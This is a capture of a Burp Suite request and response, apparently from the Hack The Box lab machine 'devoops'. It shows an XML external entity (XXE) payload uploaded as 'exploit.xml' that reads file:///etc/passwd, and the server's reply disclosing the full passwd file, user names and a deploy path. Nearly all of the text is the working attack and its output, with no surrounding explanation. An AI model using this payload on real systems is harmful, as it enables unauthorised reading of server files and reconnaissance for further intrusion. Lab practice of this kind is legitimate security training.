 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://devoops.htb:5000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://devoops.htb:5000/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------1360440859682890736185443294
9 Content-Length: 432
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1360440859682890736185443294
14 Content-Disposition: form-data; name="file"; filename="exploit.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0"?>
18 <!DOCTYPE data [
19 <!ELEMENT data (ANY)>
20 <!ENTITY file SYSTEM "file:///etc/passwd">
21 ]>
22 <data>
23 <Author>author</Author>
24 <Subject>&file;</Subject>
25 <Content>content</Content>
26
27 </data>
28
29 -----------------------------1360440859682890736185443294--
30
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
6 Content-Length: 2593
7
8 PROCESSED BLOGPOST:
9 Author: author
10 Subject: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
39 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
43 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
45 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
46 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
47 saned:x:119:127::/var/lib/saned:/bin/false
48 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
49 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
50 git:x:1001:1001:git,,,:/home/git:/bin/bash
51 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
52 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
53 blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
54
55 Content: content
56 URL for later reference: /uploads/exploit.xml
57 File path: /home/roosa/deploy/src
? Search... 0 matches
Done 2,755 bytes | 59 millis